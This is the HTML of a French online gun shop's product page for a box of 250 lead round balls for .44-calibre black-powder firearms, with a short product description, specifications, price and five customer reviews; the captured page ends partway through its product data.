                            


                                 
                                                                            <li>
                                            <span>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9665-boite-de-250-balles-rondes-pour-poudre-noire-calibre-45-457.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                            data-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                            alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        title=""
                            width="256"
                            height="256"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                            data-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                            alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        title=""
                            width="256"
                            height="256"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    alt="Boite de 250 balles rondes pour Poudre Noire..."
                                    content="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38673-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    alt="Boite de 250 balles rondes pour Poudre Noire..."
                                    content="https://www.monarmurerieenligne.com/38673-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/342-balleurope">
                                                <img src="https://www.monarmurerieenligne.com/img/m/342.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="BallEurope" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>BULL440454</span>
                </div>
                                


            </div>






                            
                                            
                    
                        <div id="product-description-short-9969"
                              class="rte-content product-description"><p>Balles plomb pour poudre noire en calibre 44.</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="9969"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Conditionnement de 250 balles en 454.</p>
<p></p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;342&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;BULL440454&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;391&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;32,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-08-27 12:07:17&quot;,&quot;date_upd&quot;:&quot;2025-11-25 14:12:56&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Tr\u00e8s belle pi\u00e8ce de collection pour les amateurs d&#039;armes \u00e0 poudre noire.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454&quot;,&quot;name&quot;:&quot;Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454&quot;,&quot;description&quot;:&quot;&lt;p&gt;Conditionnement de 250 balles en 454.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Balles plomb pour poudre noire en calibre 44.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:9969,&quot;id_product&quot;:9969,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n                &lt;div class=\&quot;lgcomment_summary\&quot;&gt;\n            &lt;div class=\&quot;commentfiltertitle\&quot;&gt;&lt;span style=\&quot;text-transform:uppercase;font-weight:bold;\&quot;&gt;Filtrer les avis&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;clearfix\&quot;&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;five-stars\&quot;&gt;&lt;span &gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot; width=\&quot;80%\&quot;&gt; (4)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;four-stars\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/8stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;three-stars\&quot;&gt;&lt;span &gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/6stars.png\&quot; width=\&quot;80%\&quot;&gt;(1)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;two-stars\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/4stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;one-star\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/2stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;zero-star\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/0stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilterreset\&quot;&gt;&lt;span&gt;&lt;i class=\&quot;icon-refresh\&quot;&gt;&lt;\/i&gt;  R\u00e9initialiser&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div style=\&quot;clear:both;\&quot;&gt;&lt;\/div&gt;\n        &lt;\/div&gt;&lt;br&gt;\n    \n    \n            &lt;span itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Conditionnement de 250 balles en 454.\n\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;BULL440454\&quot;&gt;\n            &lt;meta itemprop=\&quot;brand\&quot; content=\&quot;BallEurope\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;9.2\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;5\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;three-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Dimensions approximatives \n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/6stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;6&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2024-01-15\&quot;&gt;\n                                15\/01\/2024\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred83                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Les dimensions relev\u00e9es sont tr\u00e8s variables pour chaque balle.\\r\\n Cet \u00e9cart s\\&#039;observe aussi sur une m\u00eame balle o\u00f9 l\\&#039;on constate des diam\u00e8tres allant de 11mm \u00e0 11,6 mm (soit une ovalisation de plus de 6\/10 e  de mm).\\r\\n                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles rondes\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-08-21\&quot;&gt;\n                                21\/08\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Gigi 85                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s bon rapport qualit\u00e9 prix ; plomb brillant qui \u00e9vite de se salir les doigts .                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles pn 454\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-07-31\&quot;&gt;\n                                31\/07\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Albator 84                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s bon produit.\\r\\nQue du positif.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles 454\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-01-30\&quot;&gt;\n                                30\/01\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Boite arriv\u00e9e \u00e9clat\u00e9 dans le colis,  ce n\\&#039;est pas d\u00fb au transport ,elle \u00e9tait re-scotch\u00e9 !                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            CAL 44\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2022-02-21\&quot;&gt;\n                                21\/02\/2022\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                jeff                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        R.A.S                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n            &lt;div id=\&quot;more_less\&quot;&gt;\n            &lt;button class=\&quot;button btn btn-default button button-small\&quot; id=\&quot;displayMore\&quot;&gt;\n                &lt;span&gt;&lt;i class=\&quot;icon-plus-square\&quot;&gt;&lt;\/i&gt; Afficher plus&lt;\/span&gt;\n            &lt;\/button&gt;\n            &lt;button class=\&quot;button btn btn-default button button-small\&quot; id=\&quot;displayLess\&quot;&gt;\n                &lt;span&gt;&lt;i class=\&quot;icon-minus-square\&quot;&gt;&lt;\/i&gt; Afficher moins&lt;\/span&gt;\n            &lt;\/button&gt;\n        &lt;\/div&gt;\n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;balles-rondes&quot;,&quot;category_name&quot;:&quot;Balles rondes&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:27.416667,&quot;price_without_reduction&quot;:32.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Mod\u00e8le&quot;,&quot;value&quot;:&quot;454&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;44&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Conditionnement&quot;,&quot;value&quot;:&quot;250&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;